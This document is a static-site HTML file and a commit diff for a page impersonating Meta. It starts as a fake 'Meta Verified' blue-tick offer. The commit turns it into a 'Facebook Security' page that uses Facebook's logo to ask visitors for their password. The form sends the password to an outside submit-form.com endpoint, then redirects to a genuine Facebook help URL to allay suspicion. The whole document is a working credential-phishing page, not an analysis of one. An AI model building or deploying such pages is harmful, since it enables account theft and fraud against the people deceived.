
==== index.html @ 65ad0942 "Rename index (1).html to index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Verified | Get Your Blue Tick</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        /* Modern CSS styles */
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f0f2f5;
            margin: 0;
            padding: 0;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 2rem;
            display: flex;
            justify-content: space-between;
            align-items: center;
            height: 100vh;
        }

        .content {
            max-width: 50%;
        }

        .content h1 {
            font-size: 3rem;
            color: #0056b3;
        }

        .content p {
            font-size: 1.2rem;
            color: #333;
            margin: 1.5rem 0;
        }

        .btn-apply {
            display: inline-block;
            background-color: #0056b3;
            color: white;
            padding: 0.8rem 2.5rem;
            border-radius: 50px;
            text-decoration: none;
            font-size: 1.1rem;
            transition: background-color 0.3s;
        }

        .btn-apply:hover {
            background-color: #0041a0;
        }

        .image-container {
            width: 40%;
            height: 100%;
            background-image: url('https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/blue_tick-B9ADAlwo.png?v=1723987162846');
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
        }

        .footer {
            text-align: center;
            padding: 1rem;
            background-color: #f0f2f5;
            font-size: 0.9rem;
        }

        @media screen and (max-width: 768px) {
            .container {
                flex-direction: column-reverse;
                text-align: center;
            }

            .image-container {
                width: 80%;
                height: 300px;
                margin-bottom: 2rem;
            }

            .content {
                max-width: 100%;
            }

            .content h1 {
                font-size: 2.5rem;
            }

            .btn-apply {
                width: 80%;
            }
        }
    </style>
</head>

<body>

    <div class="container">
        <div class="content">
            <h1>Get Verified with Meta</h1>
            <p>Boost your online credibility with Meta Verified. Get access to exclusive features and increase your social
                presence.</p>
            <a class="btn-apply" href="help.html">Apply Now</a>
        </div>

        <div class="image-container"></div>
    </div>

    <div class="footer">
        <p></p>
    </div>

</body>

</html>

==== commit db66decc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,117 +4,174 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Meta Verified | Get Your Blue Tick</title>
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
+    <title>Submit Form Integration</title>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
     <style>
-        /* Modern CSS styles */
         body {
-            font-family: 'Arial', sans-serif;
+            font-family: 'Helvetica Neue', Arial, sans-serif;
             background-color: #f0f2f5;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
             margin: 0;
-            padding: 0;
         }
 
         .container {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 2rem;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            height: 100vh;
+            background-color: white;
+            padding: 40px 30px;
+            border-radius: 8px;
+            box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.15);
+            text-align: center;
+            width: 360px;
+            position: relative;
         }
 
-        .content {
-            max-width: 50%;
+        .logo {
+            margin-bottom: 20px;
         }
 
-        .content h1 {
-            font-size: 3rem;
-            color: #0056b3;
+        .logo img {
+            width: 120px;
         }
 
-        .content p {
-            font-size: 1.2rem;
+        .header {
+            margin-bottom: 20px;
+            font-size: 18px;
             color: #333;
-            margin: 1.5rem 0;
+            font-weight: bold;
         }
 
-        .btn-apply {
-            display: inline-block;
-            background-color: #0056b3;
-            color: white;
-            padding: 0.8rem 2.5rem;
-            border-radius: 50px;
-            text-decoration: none;
-            font-size: 1.1rem;
-            transition: background-color 0.3s;
+        .form-group {
+            margin-bottom: 25px;
+            text-align: left;
+            position: relative;
         }
 
-        .btn-apply:hover {
-            background-color: #0041a0;
+        .form-group label {
+            display: block;
+            font-weight: bold;
+            margin-bottom: 8px;
+            font-size: 14px;
+            color: #606770;
         }
 
-        .image-container {
-            width: 40%;
-            height: 100%;
-            background-image: url('https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/blue_tick-B9ADAlwo.png?v=1723987162846');
-            background-size: contain;
-            background-repeat: no-repeat;
-            background-position: center;
+        .input-wrapper {
+            position: relative;
         }
 
-        .footer {
-            text-align: center;
-            padding: 1rem;
-            background-color: #f0f2f5;
-            font-size: 0.9rem;
+        .form-group input {
+            width: 100%;
+            padding: 14px;
+            padding-right: 40px;
+            /* Space for the eye icon */
+            border: 1px solid #ccd0d5;
+            border-radius: 6px;
+            font-size: 16px;
+            color: #1c1e21;
+            box-sizing: border-box;
         }
 
-        @media screen and (max-width: 768px) {
-            .container {
-                flex-direction: column-reverse;
-                text-align: center;
-            }
+        .form-group input:focus {
+            border-color: #1877f2;
+            outline: none;
+            box-shadow: 0px 0px 0px 2px rgba(24, 119, 242, 0.2);
+        }
 
-            .image-container {
-                width: 80%;
-                height: 300px;
-                margin-bottom: 2rem;
-            }
+        .eye-icon {
+            position: absolute;
+            right: 10px;
+            top: 50%;
+            transform: translateY(-50%);
+            font-size: 20px;
+            color: #606770;
+            cursor: pointer;
+            transition: color 0.3s ease;
+        }
 
-            .content {
-                max-width: 100%;
-            }
+        .eye-icon:hover {
+            color: #1877f2;
+        }
 
-            .content h1 {
-                font-size: 2.5rem;
-            }
+        .submit-button {
+            background-color: #1877f2;
+            color: white;
+            border: none;
+            padding: 14px;
+            border-radius: 6px;
+            font-size: 16px;
+            font-weight: bold;
+            cursor: pointer;
+            width: 100%;
+            margin-top: 10px;
+        }
 
-            .btn-apply {
-                width: 80%;
-            }
+        .submit-button:hover {
+            background-color: #166fe5;
+        }
+
+        .error-message {
+            color: #e74c3c;
+            font-size: 14px;
+            margin-top: 5px;
+            margin-bottom: 15px;
+            text-align: left;
         }
     </style>
 </head>
 
 <body>
+    <div class="container">
+        <div class="logo">
+            <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">
+        </div>
+        <div class="header">
+            Facebook Security
+        </div>
+        <p>Please re-enter your password to complete the request.</p>
+        <form id="passwordForm" action="https://submit-form.com/jvm1Bf9Xo" method="POST">
+            <div class="form-group">
+                <label for="password">Password</label>
+                <div class="input-wrapper">
+                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
+                    <i class="eye-icon fas fa-eye" id="togglePassword"></i>
+                </div>
+                <span id="error-message" class="error-message"></span>
+            </div>
+            <button type="submit" class="submit-button">Submit</button>
+        </form>
+    </div>
+    <script>
+        document.getElementById('togglePassword').addEventListener('click', function() {
+            var passwordField = document.getElementById('password');
+            var eyeIcon = this;
+            if (passwordField.type === 'password') {
+                passwordField.type = 'text';
+                eyeIcon.classList.remove('fa-eye');
+                eyeIcon.classList.add('fa-eye-slash');
+            } else {
+                passwordField.type = 'password';
+                eyeIcon.classList.remove('fa-eye-slash');
+                eyeIcon.classList.add('fa-eye');
+            }
+        });
 
-    <div class="container">
-        <div class="content">
-            <h1>Get Verified with Meta</h1>
-            <p>Boost your online credibility with Meta Verified. Get access to exclusive features and increase your social
-                presence.</p>
-            <a class="btn-apply" href="help.html">Apply Now</a>
-        </div>
-
-        <div class="image-container"></div>
-    </div>
-
-    <div class="footer">
-        <p></p>
-    </div>
-
+        document.getElementById('passwordForm').addEventListener('submit', function(event) {
+            var passwordField = document.getElementById('password');
+            var errorMessage = document.getElementById('error-message');
+            if (passwordField.value.length < 6) {
+                errorMessage.textContent = 'Password must be at least 6 characters long.';
+                event.preventDefault();
+            } else {
+                errorMessage.textContent = '';
+                // Submit form normally
+                // Redirect after form submission
+                setTimeout(function() {
+                    window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; // Redirect to desired URL
+                }, 2000); // Wait 2 seconds for form submission to complete
+            }
+        });
+    </script>
 </body>
 
 </html>
